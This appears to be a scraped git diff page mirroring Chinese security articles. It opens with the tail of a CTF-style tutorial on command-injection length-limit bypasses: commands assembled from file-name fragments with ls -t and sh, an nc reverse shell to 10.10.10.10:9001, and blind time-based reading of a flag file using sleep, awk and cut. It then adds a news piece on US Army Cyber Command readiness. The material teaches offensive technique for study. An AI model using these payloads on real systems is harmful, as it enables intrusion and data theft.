echo " fl\\">>cmd :追加

|

||||

echo "ag">>cmd :追加

|

||||

cat cmd

|

||||

sh cmd :sh命令是shell命令语言解释器,执行命令从标准输入读取或从一个文件中读取

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||



**2、利用ls-t和>绕过**

|

||||

```

|

||||

ls -t命令:按时间顺序,后创建的排在前面,由近及远排序。

|

||||

|

||||

```

|

||||

```

|

||||

#>"ag"

|

||||

#>" fl\\"

|

||||

#>"t\\"

|

||||

#>"ca\\"

|

||||

#ls -t

|

||||

#ls -t > zian

|

||||

#sh zian

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**3、绕过长度限制反弹shell命令**

|

||||

|

||||

执行shell为

|

||||

```

|

||||

nc 10.10.10.10 9001

|

||||

|

||||

```

|

||||

```

|

||||

#>9001

|

||||

#>\ \\

|

||||

#>>10\\

|

||||

#>10.\\

|

||||

#>10.\\

|

||||

#>10.\\

|

||||

#>c\ \\

|

||||

#>\n\\

|

||||

#ls -t > zian

|

||||

#sh zian

|

||||

|

||||

```

|

||||

|

||||

攻击机监听即可

|

||||

## 无回显时间盲注

|

||||

|

||||

**1、sleep**

|

||||

```

|

||||

sleep 5 理解SQL延时注入

|

||||

|

||||

```

|

||||

|

||||



**2、cut -c和awk利用**

|

||||

```

|

||||

cat flag | awk NR==1 | cut -c 1 #获取结果为第1行的第一个字符

|

||||

cat flag | awk NR==2 | cut -c 2 #获取结果为第2行第二个字符

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||



**3、if语句:判断命令是否执行**

|

||||

```

|

||||

if [ $(cat flag | awk NR==1 | cut -c 2) == i ];then sleep 2;fi

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

93

doc/美国陆军网络司令部采取措施提高网络部队战备水平.md

Normal file

93

doc/美国陆军网络司令部采取措施提高网络部队战备水平.md

Normal file

@ -0,0 +1,93 @@

|

||||

# 美国陆军网络司令部采取措施提高网络部队战备水平

|

||||

原创 奇安侦察兵 奇安网情局 2024-11-22 07:28

|

||||

|

||||

**编者按**

|

||||

|

||||

|

||||

美国陆军网络司令部正通过加强培训、提高薪资、扩大招聘渠道等方式提高网络部队的战备水平,以更好地支持美国网络司令部。

|

||||

|

||||

|

||||

美国陆军网络司令部表示,美国陆军一直致力于提高其为美国网络司令部提供的网络任务部队成员的培训水平,以减少部队成员在职指导的要求;作为提高为美国网络司令部提供的部队的战备能力工作的一部分,陆军网络司令部正在尝试提前开展在职能力培训,从而使学员不需要太多或任何额外的训练即可履行工作职责;陆军调整了陆军网络卓越中心的课程,使得课程更加符合美国网络司令部的联合培训要求,以便完成所有1000级任务和尽可能多的2000级任务;作战指挥官希望减少对个人训练的关注,更多地关注集体训练或培养超越基础的熟练程度。除加强培训外,美国陆军还在通过其他措施提高部队战备水平,包括提供特殊津贴和留任奖金、通过“网络例外服役”直接雇用权限扩大招聘渠道等。

|

||||

|

||||

|

||||

美国陆军网络司令部还表示,根据美国网络司令部扩编网络任务部队的需求,陆军网络司令部需要在5年内组建4支网络团队,且已组建2支具备初步作战能力的网络团队;上述团队现在正在支持网络任务部队,标志着陆军网络司令部网络能力提升的一个重要里程碑;陆军网络司令部通过陆军“联合部队总部-网络”执行任务,负责美国北方司令部、非洲司令部和中央司令部的行动;为支持中央司令部负责的中东地区行动,陆军网络司令部网络部队自2023年10月巴以冲突以来“一直很尽快”;陆军网络司令部将继续关注中东地区的动荡局势,向美国网络司令部和中央司令部司令提供尽可能多的选择,以尝试“重置该地区”。

|

||||

|

||||

|

||||

奇安网情局编译有关情况,供读者参考。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

美国陆军网络司令部正在尝试提前开展培训,以减少网络部队到达其作战单位后对在职指导的需求。

|

||||

|

||||

|

||||

美国陆军一直致力于提高其为美国网络司令部提供的网络任务部队成员的培训水平,以减少他们在职指导的要求。

|

||||

|

||||

|

||||

自美国网络任务部队(各军种负责向网络司令部提供一定数量的人员,供其执行任务)成立以来,已有10多年历史,人员在到达作战单位前,往往无法在学校接受所需的全部培训。相反,数字战士在到达单位后会接受额外的在职培训。这是导致所有美军各军种网络任务部队都存在战备问题的一个因素。

|

||||

|

||||

|

||||

然而,最近,美国网络司令部司令蒂莫西·霍注意到战备水平有了显著提高。

|

||||

|

||||

|

||||

作为提高其为网络司令部提供的部队的战备能力的努力的一部分,美国陆军网络司令部正在尝试提前开展这种训练。

|

||||

|

||||

|

||||

美国陆军网络司令部指挥官玛丽亚·巴雷特表示,“蒂莫西·霍还谈到了其他一些事情,比如提前开展训练,这样更多网络任务部队士兵在走出校门后就不需要太多或任何额外的训练来履行他们的工作职责。不久前,陆军调整了课程,以便完成……所有1000级任务和尽可能多的2000级任务。这根本说不通,因为我们在网络任务部队拥有大多数网络部队,为什么要在校门训练中加入独特的军种要求?首先要满足联合要求。陆军网络卓越中心的课程与网络司令部提出的要求非常吻合。”

|

||||

|

||||

|

||||

玛丽亚·巴雷特表示,从各军种接收部队人员的作战指挥官必须平衡作战行动和管理训练工作量,这是一项艰巨的任务。他们不想过多关注个人训练,而是关注各自团队作为一个单位的集体训练。玛丽亚·巴雷特表示,今后,他们希望尽可能少花时间关注作战指挥部的个人训练,而更多地关注集体训练或培养超越基础的熟练程度。

|

||||

|

||||

|

||||

玛丽亚·巴雷特解释称战备就绪并弥补缺陷涉及许多因素,并指出没有“灵丹妙药”。她称,“需要考虑校舍、高级培训、我们要执行的行动数量、需要签署培训的培训师数量。战备就绪的画面中需要考虑很多事情。”

|

||||

|

||||

|

||||

玛丽亚·巴雷特表示,美国陆军网络司令部正在继续其他努力,以提高其部队的战备水平,其中一些努力是在前任美国网络司令部司令保罗·中曾根的领导下发起的。

|

||||

|

||||

|

||||

这些措施包括为军人和文职人员提供特殊津贴,以及留任奖金。玛丽亚·巴雷特解释称,“网络例外服役”直接雇用权限也提高了战备水平。

|

||||

|

||||

|

||||

美国陆军还将继续对网络任务部队成员和为这些团队提供情报、火力或任何其他支持的支持人员实施为期5年的服役期。

|

||||

|

||||

|

||||

玛丽亚·巴雷特表示,“如果你的培训流程,或者说在网络领域开展该学科的一些独特方面是一到两年的培训和认证,那么现在我们可以用三到四年的时间来培养这些学科的熟练程度。我认为这将是一个巨大的胜利。”

|

||||

|

||||

|

||||

这使得他们在工作角色中具有深厚的熟练程度,蒂莫西·霍曾谈到为部队实现这一点。

|

||||

|

||||

|

||||

玛丽亚·巴雷特表示,“这不仅仅是特定的填充率,或者对人员进行基础培训。我们需要高级和大师级的人才,以便真正面对我们认为未来会面临的挑战。”

|

||||

|

||||

|

||||

美国陆军网络司令部正在寻求实施这些准备措施,同时继续组建更多团队。在2022财年预算中,美国网络司令部提议并最终获得批准分阶段增加14个团队,在原有的133个团队的基础上再增加14个团队,这是网络任务部队成立以来首次扩编团队。美国陆军将在5年内组建4支团队,并且已经看到2支这样的团队具备了初步作战能力。据美国陆军网络司令部发言人称,这些团队现在正在支持网络任务部队,标志着该司令部网络能力提升的一个重要里程碑。

|

||||

|

||||

|

||||

玛丽亚·巴雷特表示,“在增加团队规模的同时提高网络任务部队其余部分的战备水平,这对我们来说是一个不小的挑战,我们能够平衡这两点,因为在扩大规模的同时提高战备水平是非常困难的。但从初始作战能力和全面作战能力的角度来看,这些团队的部署进度符合我们的预期。”

|

||||

|

||||

|

||||

关于其网络团队的部署,玛丽亚·巴雷特拒绝透露在中东地区行动的具体细节,但她表示,自2023年10月7日哈马斯对以色列的袭击加剧了该地区的紧张局势和冲突以来,他们一直很忙。

|

||||

|

||||

|

||||

美国网络司令部下属部队通过所谓的“联合部队总部-网络”(JFHQ-C)执行任务。美军各军种网络部队指挥官也是JFHQ-C指挥官,负责指定作战司令部的行动。例如,美国陆军JFHQ-C负责美国北方司令部、非洲司令部和中央司令部的行动,后者负责中东地区的行动。

|

||||

|

||||

|

||||

2023年,哈马斯的袭击引发了该地区新一轮的动荡,其中包括以色列对该激进组织及其支持者(如伊朗及其代理人,包括黎巴嫩真主党)的全面攻击。此外,胡塞武装一直在袭击穿越红海的美国军舰和商船。

|

||||

|

||||

|

||||

玛丽亚·巴雷特表示,“我确实认为,我们将继续关注该地区的动荡局势。我们有责任向美国网络司令部司令蒂莫西·霍和美国中央司令部司令迈克尔·库里拉提供尽可能多的选择,以尝试重置该地区。我认为这是首当其冲的。这就是我们试图做的,为他们提供可能缓和局势的选择,使穿越红海更加安全。这就是我们真正专注于做的事情。”

|

||||

|

||||

|

||||

网络国防知识库

|

||||

|

||||

产业发展前哨站

|

||||

|

||||

开源情报信息源

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

奇安网情局

|

||||

|

||||

5

doc/躺平预告!漏洞挖掘的赚钱姿势.md

Normal file

5

doc/躺平预告!漏洞挖掘的赚钱姿势.md

Normal file

@ -0,0 +1,5 @@

|

||||

# 躺平预告!漏洞挖掘的赚钱姿势

|

||||

蚁景网安 2024-11-22 08:30

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user